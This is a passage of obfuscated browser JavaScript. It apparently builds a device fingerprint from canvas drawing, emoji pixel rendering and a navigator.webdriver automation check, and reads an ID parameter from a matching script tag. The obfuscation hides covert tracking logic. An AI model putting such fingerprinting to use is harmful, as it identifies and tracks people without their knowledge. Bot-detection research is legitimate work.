_0x51cac0=_0x3a0ba8[_0x2c6ea6(0x1d7,0xad,0xed,0x100)+_0x2c6ea6(0x12e,_0x2bc806._0x37ff20,0x116,-_0x2bc806._0x5edfbe)](_0x2c6ea6(0x163,_0x2bc806._0x233f93,_0x2bc806._0x335af4,0x8a)+'/png');return _0x45a8f7[_0x29f5ff(_0x2bc806._0x6742f7,0x3ef,0x368,0x4a7)](_0x421c79,_0x51cac0);}}function _0x273de8(_0x4ee627){var _0x5bc2d0={_0x83463:0x2de,_0xbd9435:0x9b};function _0x2f940a(_0x2efe4c,_0x4b0e3a,_0x345321,_0x92dd73){return _0x352216(_0x2efe4c-0x17d,_0x4b0e3a,_0x92dd73- -0x363,_0x92dd73-0x141);}function _0x49f060(_0xaae8d5,_0x4c552c,_0x53ca77,_0x5600fa){return _0xf3f610(_0x53ca77,_0x4c552c-0x14f,_0x53ca77-0x176,_0x5600fa-0x12b);}var _0x3146c0={'UDfTz':function(_0x4c73ad,_0x2c5a21){return _0x4c73ad!==_0x2c5a21;},'yvaXX':function(_0x234f2d,_0xc2c45c){return _0x45a8f7['cxxlE'](_0x234f2d,_0xc2c45c);},'FJAxs':function(_0x27b78b,_0x4712f1){var _0x42412b={_0x2e8c57:0x4c};function _0x1f41a9(_0x45e211,_0x2268bb,_0xee15c6,_0x16aff9){return _0x2883(_0xee15c6- -_0x42412b._0x2e8c57,_0x2268bb);}return _0x45a8f7[_0x1f41a9(_0x5bc2d0._0x83463,0xe2,0x1d3,_0x5bc2d0._0xbd9435)](_0x27b78b,_0x4712f1);}};if(_0x45a8f7['KyDAd']===_0x45a8f7['dkgDO']){var _0x355ec5=_0x4c17a5[_0x4368e3]['src']||'';if(_0x3146c0[_0x2f940a(_0x261905._0x584148,0x84,_0x261905._0x16d3fe,0x195)](_0x355ec5[_0x49f060(0x5f9,0x56b,0x51c,0x504)+'Of'](_0x2f940a(-_0x261905._0x4fc025,_0x261905._0xf5896d,-_0x261905._0x488dcd,-_0x261905._0x5c9e1d)+'y.pus'+_0x49f060(0x60f,0x5f8,0x5a0,_0x261905._0x18fedd)+_0x49f060(_0x261905._0x317389,_0x261905._0x4cc1d2,0x7d2,0x7ad)+_0x2f940a(0x15d,0x77,-_0x261905._0xba3c08,_0x261905._0x362b13)+_0x49f060(_0x261905._0x4bb696,_0x261905._0x50ddca,_0x261905._0x243954,0x596)+_0x49f060(_0x261905._0x54d3e5,_0x261905._0x394a82,0x456,_0x261905._0x11a8a8)),-(0x20bf+0x1932+-0x39f0))){var _0x5154c3=_0x355ec5['match'](/[?&](?:id|vers|source)=([^&]+)/);if(_0x5154c3)return _0x3146c0[_0x2f940a(-_0x261905._0x2ea05e,-0x170,_0x261905._0x26f791,-_0x261905._0x8e56a0)](_0x2433cc,_0x5154c3[0x1f4+-0xd98+-0xba5*-0x1]);}}else{var _0x263f4a=_0x45a8f7[_0x2f940a(_0x261905._0x142ea0,-_0x261905._0x1fea4d,-_0x261905._0x15d1c0,-0x58)][_0x2f940a(-_0x261905._0x586ada,-0x166,-0x1c4,-0x51)]('|'),_0x2ae2ac=-0x14*0xd3+-0x2530+0x394*0xf;while(!![]){switch(_0x263f4a[_0x2ae2ac++]){case'0':var _0x176828=_0x1b22b8[_0x2f940a(-_0x261905._0x4865f3,0xe6,_0x261905._0x3246ed,0x114)+_0x49f060(0x542,0x675,_0x261905._0x193e9c,_0x261905._0x46da07)]('2d');continue;case'1':_0x176828[_0x2f940a(-_0x261905._0x1ab528,_0x261905._0x33f3a7,0xfe,-_0x261905._0x4e3217)+_0x49f060(_0x261905._0x325362,0x6b9,_0x261905._0x20d1a4,0x6bd)]();continue;case'2':_0x1b22b8['toBlo'+'b'](function(_0x45adb5){var _0x50668d={_0x3abba1:0x5ea,_0x35fbe3:0x527,_0x439b4f:0x5a8},_0x213876={_0x2a8004:0x1a2,_0x5245c5:0x17e},_0x47c9fe={_0x34dcc8:0x11a},_0x17a013={_0x276cdc:0xa3};function _0x1aa3a0(_0x57270d,_0x3f57ee,_0x59b87e,_0x4e089d){return _0x49f060(_0x57270d-0x72,_0x4e089d- -0x25c,_0x3f57ee,_0x4e089d-_0x17a013._0x276cdc);}function _0x2236a9(_0x507924,_0x4bf040,_0x5912da,_0x993175){return _0x49f060(_0x507924-0x1ef,_0x507924- -_0x47c9fe._0x34dcc8,_0x4bf040,_0x993175-0x137);}_0x45adb5[_0x1aa3a0(0x5d7,_0x543270._0x1b734e,0x312,_0x543270._0x5c7cd0)+_0x1aa3a0(0x34f,0x48f,_0x543270._0xc8e6f6,0x4af)+'r']()['then'](function(_0x233dd9){function _0x408911(_0x32003a,_0x34fb15,_0x489a4e,_0x16b02b){return _0x2236a9(_0x34fb15- -_0x213876._0x2a8004,_0x32003a,_0x489a4e-0x18e,_0x16b02b-_0x213876._0x5245c5);}_0x3146c0[_0x408911(_0x50668d._0x3abba1,_0x50668d._0x35fbe3,0x47c,_0x50668d._0x439b4f)](_0x4ee627,_0x3146c0['yvaXX'](_0x5d7982,_0x233dd9));});},_0x49f060(_0x261905._0x27d7e8,0x756,_0x261905._0x53c63f,0x874)+_0x49f060(0x41c,_0x261905._0x5d465a,0x4fe,0x48e),-0x9*-0x3f9+-0x25f*-0xd+-0x1*0x4293);continue;case'3':_0x176828['begin'+_0x49f060(0x579,_0x261905._0x1530ff,0x7c5,_0x261905._0x3706a2)]();continue;case'4':_0x176828[_0x2f940a(-_0x261905._0x14bf18,_0x261905._0x27a5ff,0x163,_0x261905._0x2e7a94)+'tyle']=_0x45a8f7['VxUwT'];continue;case'5':_0x176828[_0x2f940a(_0x261905._0x3a7f81,0x227,_0x261905._0x15759e,_0x261905._0x372a8c)+_0x2f940a(0x27,-_0x261905._0xc20b29,-_0x261905._0x2fac90,-_0x261905._0x3321fc)]('Cwm\x20f'+_0x49f060(_0x261905._0x49f936,_0x261905._0x15bc2d,_0x261905._0x5a7a3b,_0x261905._0x45368a)+_0x2f940a(_0x261905._0x136b6e,_0x261905._0x18273f,_0x261905._0x38a34e,_0x261905._0x42866c)+_0x2f940a(_0x261905._0xf3a211,0x66,0x107,-_0x261905._0x341132),0x1592+-0x239d+-0xe0f*-0x1,0xa0f*0x3+0x4f9*-0x5+-0x523);continue;case'6':_0x176828['arc'](0x5ae+-0x2289+0xe93*0x2,-0x14b*0x5+0x19ba+-0x1*0x12df,-0x12c9*0x1+-0x1718+0x2a13,-0x65a+-0x7e2*0x1+-0x38f*-0x4,-0x261d+-0x1836*0x1+0x3e59+0.2831853072000001,!![]);continue;case'7':_0x176828[_0x2f940a(_0x261905._0x4581ad,0x112,-0x176,-_0x261905._0x494877)+'Path']();continue;case'8':_0x176828[_0x2f940a(-0xde,-0x16f,-_0x261905._0x3eb941,-_0x261905._0x192dcc)+_0x2f940a(0x192,0x1f2,-_0x261905._0x22c7a7,0xb6)](0xa5*-0x32+0x255e+-0x4a7,-0x1baa*0x1+-0x1f81*0x1+-0x1c*-0x21d,0x37b+-0xc46*-0x1+-0xf83,-0x1*0x13c7+-0xa6e+0x1e49);continue;case'9':_0x1b22b8['heigh'+'t']=0x1*-0xf9d+0x166*0x2+0xd5d;continue;case'10':_0x176828[_0x49f060(_0x261905._0x54893f,0x678,0x504,0x6d9)+_0x49f060(0x56c,_0x261905._0x447db0,0x6bd,0x555)]=_0x45a8f7[_0x49f060(0x513,_0x261905._0x24d5ff,0x6f1,0x54a)];continue;case'11':_0x176828[_0x2f940a(0xc4,_0x261905._0x4fac75,0xd6,_0x261905._0x2e7a94)+_0x2f940a(-_0x261905._0x24a74f,-_0x261905._0x1c261f,-_0x261905._0x5d384c,-0x36)]=_0x45a8f7[_0x49f060(_0x261905._0x5c92c5,0x767,0x5ee,_0x261905._0x183ade)];continue;case'12':_0x176828['fillS'+_0x49f060(_0x261905._0xd1cb19,0x605,_0x261905._0x107c92,0x63b)]=_0x49f060(0x5dd,_0x261905._0x766b7e,0x7ce,0x5d2)+_0x2f940a(_0x261905._0x3ec717,0x36,0x33,_0x261905._0x5eab9d)+_0x49f060(0x4fc,_0x261905._0x250f08,0x586,0x7b8);continue;case'13':_0x176828[_0x49f060(0x70c,0x7ed,0x8ac,_0x261905._0x14446c)+_0x49f060(0x57c,_0x261905._0x43646b,0x4d5,0x6d5)](_0x49f060(0x700,_0x261905._0x4a2628,_0x261905._0x2eb4ea,_0x261905._0x9230e7)+_0x49f060(_0x261905._0x2464bf,_0x261905._0x1fcd83,_0x261905._0x1cc89e,_0x261905._0x40c43d)+_0x2f940a(0x1a8,-_0x261905._0x5be621,-_0x261905._0xee448d,0xff)+_0x49f060(_0x261905._0x6ab56,0x5da,_0x261905._0x11c4b2,0x4bd),-0xa9d+-0xd0*-0x3+0x82f,-0x1*0x162d+0x18aa+-0x26e);continue;case'14':_0x176828[_0x49f060(_0x261905._0x4df500,0x7cd,0x86c,_0x261905._0xb89e7b)]=_0x2f940a(_0x261905._0x53f15b,_0x261905._0x4f469b,0x1b7,_0x261905._0x1b2106)+'Arial';continue;case'15':_0x176828[_0x2f940a(0x242,0x2fb,_0x261905._0x37094f,0x183)](_0x45a8f7[_0x49f060(_0x261905._0x2872c7,0x64c,0x4d7,0x7c1)]);continue;case'16':_0x176828[_0x49f060(_0x261905._0x216927,0x678,_0x261905._0x2da3c1,_0x261905._0x32ccbc)+'tyle']=_0x45a8f7[_0x49f060(0x82a,_0x261905._0x1cf48b,0x715,_0x261905._0x4135f2)];continue;case'17':_0x176828[_0x49f060(_0x261905._0x248aae,_0x261905._0x58d4c5,0x678,0x605)+_0x2f940a(-_0x261905._0x16b0cc,-_0x261905._0x14bf18,-0x127,-_0x261905._0x5887fb)+'ne']=_0x45a8f7['HLVlj'];continue;case'18':_0x176828[_0x2f940a(_0x261905._0x415e75,0x91,-_0x261905._0xdf4e04,-0xc)+_0x49f060(_0x261905._0x10e5c7,_0x261905._0x55e675,_0x261905._0x224d68,_0x261905._0x3d87fe)]();continue;case'19':_0x176828[_0x49f060(0x866,0x7be,0x7a6,0x7e1)](_0x45a8f7[_0x49f060(_0x261905._0x594ff4,0x5ac,_0x261905._0x21b55f,_0x261905._0x6ab56)]);continue;case'20':_0x176828[_0x49f060(_0x261905._0x266dab,_0x261905._0x23c4b7,0x78d,0x614)+_0x49f060(0x60a,_0x261905._0x1ecbb2,_0x261905._0x5082fd,_0x261905._0x9ff27e)+_0x49f060(_0x261905._0xae6ba8,_0x261905._0x3c42f4,_0x261905._0x43646b,0x6e3)+'Opera'+_0x49f060(0x88f,0x71c,0x7ca,0x5d5)]=_0x49f060(_0x261905._0x30aa66,_0x261905._0xcbe9bf,0x781,_0x261905._0x31079f)+_0x49f060(_0x261905._0x483253,0x715,_0x261905._0x155f47,_0x261905._0x42d4b3);continue;case'21':_0x176828[_0x2f940a(-_0x261905._0x8ce017,0x33,0xce,_0x261905._0x2e7a94)+_0x2f940a(-_0x261905._0xa5e360,_0x261905._0x5e219d,-_0x261905._0x44bfec,-_0x261905._0x5871d2)]=_0x45a8f7[_0x49f060(_0x261905._0x3d827a,_0x261905._0x37db57,0x7ab,_0x261905._0x26f998)];continue;case'22':_0x176828[_0x49f060(_0x261905._0x55675a,0x7cd,_0x261905._0x28beaa,0x8f7)]=_0x45a8f7['xbdNZ'];continue;case'23':_0x176828[_0x2f940a(-0x6a,-_0x261905._0x3f6d71,0x46,_0x261905._0x4f0c52)+_0x2f940a(-0x11f,_0x261905._0x37c6b7,-0x56,-0x36)]=_0x45a8f7['pwmIy'];continue;case'24':_0x176828['arc'](-0x28d+0x1675*-0x1+0x86f*0x3,-0x86d+0x29*0xa1+-0x1111,0x22a*-0x2+-0x4ce+0x96d,0x2c0+0x1b35+-0x1*0x1df5,-0x1028*-0x2+0x2*0xfdf+-0x2*0x2004+0.2831853072000001,!![]);continue;case'25':_0x176828[_0x49f060(0x54f,_0x261905._0x4aee98,0x775,_0x261905._0x59f9d7)](0x257*-0x8+0x13e4+0x1e*-0xa,-0x4f9+0x2*-0x11+-0x1*-0x51b,-0x4f9*-0x1+-0xd3*-0x1c+0x65*-0x47,-0x77f+0x9b*0x22+-0x1*0xd0d);continue;case'26':_0x176828[_0x2f940a(_0x261905._0x3ef8ea,-_0x261905._0xf5896d,0xa2,0xd)](0x10b1*-0x1+0x1*0x149d+-0x388,0x5*-0x382+-0x1*-0x903+0x8b9,0x39*0x83+0xbe4+-0x28dd,0x1*0x2275+0x2*0xf16+-0x40a1,0x231e+-0x3*0x429+0x33b*-0x7+0.2831853072000001,!![]);continue;case'27':_0x176828[_0x49f060(_0x261905._0x1ad440,_0x261905._0x40417e,0x689,_0x261905._0x378a0c)+'Path']();continue;case'28':var _0x1b22b8=document[_0x2f940a(_0x261905._0x766d24,0x1b0,_0x261905._0x3c9703,_0x261905._0x4b5ba1)+_0x49f060(_0x261905._0x1ed5cc,_0x261905._0x3501bb,_0x261905._0x3ac235,0x7d2)+'ent'](_0x45a8f7['zlzqB']);continue;case'29':_0x176828[_0x2f940a(_0x261905._0x5d039b,0x148,_0x261905._0xdd7906,0x183)](_0x49f060(_0x261905._0x328245,0x7aa,_0x261905._0x19e0a7,_0x261905._0x4bc99f)+'ro');continue;case'30':_0x176828['arc'](0x8e1+-0x1503+-0xc6d*-0x1,0x3*-0x8d9+-0x1cc*0x2+0x1e6e,-0x35*0x2+0x19d8+-0x1955,-0x60d*0x5+0x2c3*0x3+0x25*0x98,0x2549+0x2267*-0x1+0x16e*-0x2+0.2831853072000001,!![]);continue;case'31':_0x1b22b8[_0x2f940a(0x101,0x1a3,0xcd,_0x261905._0x34785d)]=-0x237c*0x1+0x1*0x1126+0x1346;continue;case'32':_0x176828[_0x49f060(_0x261905._0x3b4938,0x642,_0x261905._0x31dfed,_0x261905._0x2125be)](-0x6e6+0x1*-0x469+0xb51*0x1,0x2545+-0x1166+-0x13dd,0x2*-0xad9+0xdea+-0x6f*-0x12,0x1*0x26b6+-0x8ff*-0x1+0x1*-0x2faf);continue;case'33':_0x176828['close'+_0x49f060(0x5b4,_0x261905._0x55e675,0x622,_0x261905._0x395a40)]();continue;case'34':_0x176828[_0x2f940a(0x1c4,_0x261905._0x3ad59b,_0x261905._0x49c346,0x183)](_0x45a8f7[_0x49f060(_0x261905._0x53c9c8,0x64c,0x6b0,0x6f8)]);continue;case'35':_0x176828[_0x49f060(0x500,_0x261905._0x399652,_0x261905._0x41506c,0x78e)](0x24e6+0x7*-0x1f7+-0x16f3,-0x3c*0x98+-0x2415+-0x1*-0x47e7,-0x111e*0x1+0xe50+-0x8*-0x60,0x1*0x1647+0x3b*0x49+-0x271a,-0x9c*0x1+-0x11b*-0x2+-0x194+0.2831853072000001,!![]);continue;}break;}}}function _0x4c7ef1(_0x2b56b4){function _0x54e146(_0x4f66c2,_0x1606ee,_0x2c1784,_0x4ee77a){return _0x352216(_0x4f66c2-0x28,_0x4ee77a,_0x1606ee-0x30b,_0x4ee77a-0x1a6);}var _0x44e668=(_0x1a133(_0x178c74._0x3995a3,0x660,_0x178c74._0x55dc7f,_0x178c74._0x1001a1)+'|4|1|'+'5')['split']('|');function _0x1a133(_0x4e3683,_0x2cfcd2,_0x22fb00,_0x4ec36a){return _0xf3f610(_0x2cfcd2,_0x4ec36a-_0x21aa3a._0x37d392,_0x22fb00-_0x21aa3a._0x2f34f1,_0x4ec36a-_0x21aa3a._0x1015db);}var _0x141abc=-0x11*-0x47+-0x121*-0xe+-0x1485;while(!![]){switch(_0x44e668[_0x141abc++]){case'0':var _0x4fed70={};continue;case'1':_0x4fed70['38849'+'5235']=_0x163dc9();continue;case'2':_0x4fed70[_0x45a8f7[_0x54e146(_0x178c74._0x1db204,0x6f5,_0x178c74._0x362fdc,_0x178c74._0x35ef02)]]=_0x45a8f7['EsdSV'](_0x293ac7);continue;case'3':_0x4fed70[_0x45a8f7[_0x1a133(_0x178c74._0x4aad9c,0x65b,0x79c,0x770)]]=_0x45a8f7[_0x54e146(_0x178c74._0x53553d,0x6d8,_0x178c74._0x272009,0x5e5)](_0x42d442);continue;case'4':_0x4fed70[_0x45a8f7['TgYLf']]=_0x45a8f7[_0x54e146(_0x178c74._0x5c2dc9,_0x178c74._0x5768d6,0x61f,_0x178c74._0x1d5093)](_0x12750b);continue;case'5':_0x45a8f7[_0x1a133(_0x178c74._0x4a401a,_0x178c74._0x253fb7,_0x178c74._0x3a0543,0x7c8)](_0x273de8,function(_0x5e2bfb){var _0x385294={_0x5a48f2:0x199,_0x38f5b3:0x112,_0x1d4749:0x43a};_0x4fed70[_0x4b5d0e(_0x4906b5._0x3535ea,0x326,_0x4906b5._0x308d94,0x28a)+'28594']=_0x5e2bfb;function _0x4b5d0e(_0x58a797,_0xf8beba,_0x26178f,_0x5cb249){return _0x1a133(_0x58a797-_0x385294._0x5a48f2,_0xf8beba,_0x26178f-_0x385294._0x38f5b3,_0x58a797- -_0x385294._0x1d4749);}_0x2b56b4(_0x4fed70);});continue;}break;}}function _0x49801a(){var _0x57b2d3={_0x40a260:0x4e5},_0x45d1ba={_0x126272:0x157};function _0x3eca72(_0x10f6ff,_0x12f689,_0xb724bb,_0x5299ed){return _0xf3f610(_0x5299ed,_0x12f689- -0x126,_0xb724bb-_0x45d1ba._0x126272,_0x5299ed-0x68);}function _0x43a016(_0x2c4e60,_0xeed74,_0x19abce,_0x26ae4e){return _0xf3f610(_0xeed74,_0x26ae4e- -_0x57b2d3._0x40a260,_0x19abce-0x90,_0x26ae4e-0x18e);}try{var _0x457ab6=_0x45a8f7[_0x3eca72(0x14e,0x2c4,0x2ad,0x297)]['split']('|'),_0x153a75=-0x62b*0x1+-0x2*-0x160+0x36b;while(!![]){switch(_0x457ab6[_0x153a75++]){case'0':_0x1a2754['heigh'+'t']=-0x1b*-0x55+0x2*-0x1ab+-0x53d;continue;case'1':for(var _0x56683f=-0x1*0x329+-0x4a9*0x5+0x2*0xd3b;_0x45a8f7[_0x43a016(_0x55c9dd._0x51c85d,0x88,0xa6,_0x55c9dd._0x3b3772)](_0x56683f,_0x33e56e[_0x43a016(0xd7,_0x55c9dd._0x47a95f,_0x55c9dd._0x4a4845,0x197)+'h']);_0x56683f+=0x1*-0x1335+0xecc+0x46d*0x1){var _0xa4f323=_0x45a8f7[_0x43a016(0x21d,_0x55c9dd._0x38a76a,_0x55c9dd._0x23d921,_0x55c9dd._0x1e2350)]['split']('|'),_0x788bf4=-0x229+0x41*0x67+0x17fe*-0x1;while(!![]){switch(_0xa4f323[_0x788bf4++]){case'0':var _0x2cfe4e=Math['abs'](_0x45a8f7[_0x3eca72(_0x55c9dd._0x34a589,0x3cf,0x529,_0x55c9dd._0x26792a)](_0x53b22b,_0x441c02))<-0xbf9+-0x760+0x1363&&_0x45a8f7[_0x43a016(0x235,_0x55c9dd._0x4ec5dc,0x15c,_0x55c9dd._0x3b3772)](Math[_0x43a016(-_0x55c9dd._0x2d3b2e,-0x4c,0xa0,-0x54)](_0x45a8f7[_0x43a016(0xcc,0x17e,-0x156,0x10)](_0x441c02,_0x5e2115)),0x1*-0x1320+-0x1264+-0x36a*-0xb)&&Math['abs'](_0x45a8f7[_0x3eca72(_0x55c9dd._0x1b13cd,_0x55c9dd._0x237b1b,_0x55c9dd._0x4baa94,_0x55c9dd._0x46088c)](_0x53b22b,_0x5e2115))<-0x205b+-0x2112+0x4177*0x1;continue;case'1':var _0x53b22b=_0x33e56e[_0x56683f],_0x441c02=_0x33e56e[_0x45a8f7[_0x3eca72(0x50d,0x4e8,0x642,_0x55c9dd._0x4a0eb7)](_0x56683f,-0xe62+-0x3*0x1fd+0x1*0x145a)],_0x5e2115=_0x33e56e[_0x45a8f7[_0x43a016(-_0x55c9dd._0x376498,_0x55c9dd._0x2d2bd4,_0x55c9dd._0x4d0526,_0x55c9dd._0x4ba23b)](_0x56683f,0x52+-0x17*-0x106+-0x17da)];continue;case'2':var _0x3a5130=_0x45a8f7[_0x43a016(_0x55c9dd._0x131ce8,-_0x55c9dd._0x94d9d2,0x1a,0xfd)](_0x53b22b,0x25*-0x39+-0xe87+0x3*0x7ea)&&_0x45a8f7[_0x43a016(_0x55c9dd._0x21a085,_0x55c9dd._0x3778a7,-0xc6,0xad)](_0x441c02,0x1*0x187f+-0xd9d*-0x1+-0x2522)&&_0x45a8f7[_0x43a016(0x6f,0x141,_0x55c9dd._0x37ea4a,0xfd)](_0x5e2115,-0x3*0x7c7+0x1865+0x16*-0x1);continue;case'3':var _0x15f10a=_0x45a8f7[_0x43a016(-0x31,-_0x55c9dd._0x3c5219,0x44,0xec)](_0x53b22b,-0x1*0xd76+0x1486+0x259*-0x3)&&_0x45a8f7[_0x3eca72(0x496,0x391,_0x55c9dd._0x31a616,_0x55c9dd._0xfb971e)](_0x441c02,0x1342+-0x2*0xd90+0x7e3)&&_0x5e2115<0x5c0+0x1c4b+0x1a*-0x14f;continue;case'4':if(!_0x3a5130&&!_0x15f10a&&!_0x2cfe4e)_0xa06b7++;continue;}break;}}continue;case'2':var _0x1a2754=document[_0x43a016(0x1fe,0x164,_0x55c9dd._0x381f6a,0x125)+'eElem'+_0x3eca72(0x4d7,0x35b,_0x55c9dd._0x1e3a5,_0x55c9dd._0x19f939)]('canva'+'s');continue;case'3':_0x1a2754['width']=0x12fa+-0x18be+0x628;continue;case'4':var _0x389f4a=_0x1a2754[_0x3eca72(0x5c9,0x4da,_0x55c9dd._0x4fb8e6,_0x55c9dd._0xd7d618)+_0x43a016(_0x55c9dd._0x48925f,-_0x55c9dd._0x49d7e4,-0x110,_0x55c9dd._0x8c5b71)]('2d');continue;case'5':_0x389f4a['fillR'+_0x43a016(-0x27,-_0x55c9dd._0x273c44,-_0x55c9dd._0x56b2af,0xbd)](0x1f29+0x1e4c+-0x1*0x3d75,-0x2*-0x202+-0x6*0x25f+0xa36,-0x1*0xf6d+0x2411+-0x1440,-0x1*0x1a97+0x2677+-0xb7c);continue;case'6':_0x389f4a[_0x3eca72(0x53a,_0x55c9dd._0x47e4e0,0x3d1,0x36c)+_0x43a016(_0x55c9dd._0x1c378e,_0x55c9dd._0x54695f,-0x96,_0x55c9dd._0x2e8f00)]=_0x3eca72(0x402,_0x55c9dd._0x2700ab,0x3c8,_0x55c9dd._0x218e7d)+'r';continue;case'7':return{'passed':_0x45a8f7[_0x43a016(_0x55c9dd._0x1d5956,-0x147,_0x55c9dd._0x450011,_0x55c9dd._0x5f1feb)](_0xa06b7,0xa57+0x641*-0x2+0x25d),'value':_0xa06b7,'message':_0x45a8f7[_0x3eca72(0x53f,_0x55c9dd._0x5cb87c,_0x55c9dd._0x12dbc2,_0x55c9dd._0x2ab621)](_0xa06b7,0x1*-0x13f1+-0x11c*0x7+0x1be7)?_0x45a8f7[_0x3eca72(0x473,0x509,0x59a,_0x55c9dd._0x68f5c4)](_0x45a8f7[_0x43a016(_0x55c9dd._0x40501d,-0x56,_0x55c9dd._0x17fec9,0x9d)](_0x45a8f7[_0x3eca72(0x3aa,_0x55c9dd._0x44a35c,_0x55c9dd._0x205ce4,0x1e5)],_0xa06b7),_0x3eca72(0x5ba,0x4bd,_0x55c9dd._0x2dc6f7,_0x55c9dd._0x10df26)):_0x45a8f7[_0x3eca72(_0x55c9dd._0x4022ae,_0x55c9dd._0x4cc37d,0x461,_0x55c9dd._0xe7c4b0)]};case'8':_0x389f4a[_0x3eca72(0x364,0x403,_0x55c9dd._0x1d336e,_0x55c9dd._0xbeb205)+_0x43a016(-_0x55c9dd._0xcaf0,0x131,0x2,-_0x55c9dd._0x49c02b)]=_0x45a8f7[_0x3eca72(0x569,_0x55c9dd._0x12fe32,_0x55c9dd._0x514726,_0x55c9dd._0x201dc6)];continue;case'9':_0x389f4a[_0x3eca72(_0x55c9dd._0x41259f,_0x55c9dd._0xafb39f,_0x55c9dd._0x455b2b,0x673)+_0x43a016(-_0x55c9dd._0x47c0f6,-_0x55c9dd._0x5b0d8d,0x42,-_0x55c9dd._0x137fc6)]('☹️',-0x5b+0x281*0x1+-0x2*0xfa,0x180a+-0x1*0x1d36+-0xe5*-0x6);continue;case'10':_0x389f4a['textB'+_0x3eca72(_0x55c9dd._0x10613b,_0x55c9dd._0x4a532f,0x23a,0x37d)+'ne']=_0x45a8f7[_0x3eca72(0x4a5,0x562,_0x55c9dd._0x5c9b03,_0x55c9dd._0x27322f)];continue;case'11':_0x389f4a[_0x43a016(_0x55c9dd._0x565249,0xda,0x79,_0x55c9dd._0x5829c8)]=_0x45a8f7[_0x43a016(0x3,-_0x55c9dd._0x4c0560,_0x55c9dd._0x2af4db,-_0x55c9dd._0x3d020f)];continue;case'12':var _0x33e56e=_0x2a62e2[_0x3eca72(_0x55c9dd._0x308889,0x2b1,_0x55c9dd._0x2e7380,0x213)];continue;case'13':var _0xa06b7=-0x1e3a+0x206+0x1c34;continue;case'14':_0x389f4a[_0x3eca72(0x46d,0x403,0x38b,0x302)+_0x43a016(-0xc6,_0x55c9dd._0x16b36f,-0x1,-0x2f)]=_0x45a8f7[_0x3eca72(0x447,0x346,_0x55c9dd._0x21626e,_0x55c9dd._0x1c83b2)];continue;case'15':var _0x2a62e2=_0x389f4a[_0x3eca72(_0x55c9dd._0x5c6366,_0x55c9dd._0x3c6f93,_0x55c9dd._0x382963,0x3b7)+_0x3eca72(_0x55c9dd._0x478229,0x2f7,_0x55c9dd._0x131673,0x377)+'ta'](0x23ab+0x1850+-0xb9*0x53,-0x3*0x4d3+-0x1e23+0x8ec*0x5,0x1dc7+0x1a36+-0x3799,-0x377+-0x128f+-0x1*-0x166a);continue;}break;}}catch(_0x148108){if(_0x45a8f7['udFna'](_0x3eca72(0x46b,0x38f,_0x55c9dd._0x44b8a7,0x3e8),_0x43a016(-_0x55c9dd._0x37698f,-0x4c,-0x2f,-0x30))){var _0x295688={};return _0x295688[_0x43a016(-_0x55c9dd._0x3dc5c8,-_0x55c9dd._0x2d4f36,0x72,-0x92)+'d']=![],_0x295688[_0x3eca72(0x4a4,_0x55c9dd._0x54667d,0x2b3,0x291)]=0x0,_0x295688[_0x43a016(0x38,_0x55c9dd._0x3cec8c,0x162,-0x3)+'ge']=_0x45a8f7[_0x43a016(_0x55c9dd._0x5c5818,_0x55c9dd._0x3c9db4,-0x69,0x24)]+_0x148108[_0x3eca72(0x3ba,0x3bc,_0x55c9dd._0x292255,_0x55c9dd._0xcfb3e3)+'ge'],_0x295688;}else{var _0x71a027=_0x4da7e5[_0x43a016(-0x50,0x1fe,_0x55c9dd._0x48925f,0x97)](_0x44fc27['respo'+_0x3eca72(_0x55c9dd._0x4ba7bd,0x4fa,0x486,0x5c4)+'xt']);_0x16d91d(_0x138c32,'1',_0xcf68f2);if(_0x141402)_0x371de9(!![],_0x71a027);}}}function _0x33d51a(_0x4b5c2a){var _0x552c8e={_0x203703:0x81},_0x5d40c7={_0x1c25e9:0x1ed};function _0x1195ce(_0x44b04b,_0x17ab2f,_0x4f8f24,_0xb2066f){return _0xf3f610(_0x4f8f24,_0xb2066f- -0x5a7,_0x4f8f24-_0x5d40c7._0x1c25e9,_0xb2066f-0x7a);}function _0x2776b3(_0x56109b,_0x55a7e7,_0x19cbc2,_0x1054a2){return _0x352216(_0x56109b-0x14c,_0x1054a2,_0x55a7e7-0x2b3,_0x1054a2-_0x552c8e._0x203703);}var _0x2c78a3=_0x4b5c2a?_0x4b5c2a[_0x1195ce(0x13e,0x236,0x214,_0x3d8223._0x4df7b9)+'h']:0x2*-0xe17+0xba7+-0x1087*-0x1;return{'passed':_0x2c78a3>=-0xf2f7*0x1+0x32*0x4a1+0x3*0x32b7,'value':_0x2c78a3,'message':_0x2c78a3>=-0xc05f+0x2b27*0x2+-0x1b*-0x923?_0x45a8f7[_0x2776b3(_0x3d8223._0x4e13d9,_0x3d8223._0x2facff,0x65a,_0x3d8223._0x2f0d00)](_0x45a8f7[_0x2776b3(_0x3d8223._0x558fe1,_0x3d8223._0x413696,0x669,0x634)]('Разме'+'р\x20OK\x20'+'(',_0x2c78a3),')'):_0x45a8f7['nJVFr'](_0x45a8f7[_0x1195ce(-0xfa,-0x1e7,-_0x3d8223._0x2f9e65,-0x160)],_0x2c78a3)+')'};}function _0x341b0a(){var _0xd89097=_0x45a8f7[_0x59bca0(_0xaf4378._0x408315,0x443,0x3f0,0x31f)](navigator[_0x1c3458(-0x8f,_0xaf4378._0x438c93,0x3f,-0x14c)+'iver'],!![]),_0x42f951={};function _0x1c3458(_0x3d16dc,_0x35b7d8,_0x1ff990,_0x42a0fd){return _0xf3f610(_0x1ff990,_0x35b7d8- -0x4df,_0x1ff990-_0x1abab5._0xd36ea9,_0x42a0fd-0xec);}_0x42f951[_0x1c3458(_0xaf4378._0x5c9188,-_0xaf4378._0x4bac10,-0x63,_0xaf4378._0x471a33)+'d']=!_0xd89097,_0x42f951[_0x59bca0(_0xaf4378._0x3afbc1,0x177,_0xaf4378._0x17b575,_0xaf4378._0x437a6d)]=navigator['webdr'+_0x59bca0(0x1ab,0x177,0x1db,_0xaf4378._0x4cdebb)];function _0x59bca0(_0xf10424,_0x1c8485,_0x3fdd02,_0xd6ee57){return _0x352216(_0xf10424-0xa,_0x1c8485,_0xf10424- -0x180,_0xd6ee57-0x1d3);}return _0x42f951[_0x59bca0(0x1d9,0x2aa,_0xaf4378._0x3e2511,_0xaf4378._0x1d020f)+'ge']=_0xd89097?'webdr'+_0x59bca0(_0xaf4378._0x501237,0x46b,0x3fa,0x238)+_0x1c3458(_0xaf4378._0x330338,0x1ad,0x10e,_0xaf4378._0x5206f8)+'e':_0x45a8f7['IZfPI'],_0x42f951;}function _0x350cba(){var _0x1aaf5b={_0x3b6f34:0x13},_0x4ca770={_0x4eb82b:0x138},_0xad1f26=[];function _0x57993b(_0x1c1bea,_0x159b09,_0x3de975,_0x40d1a3){return 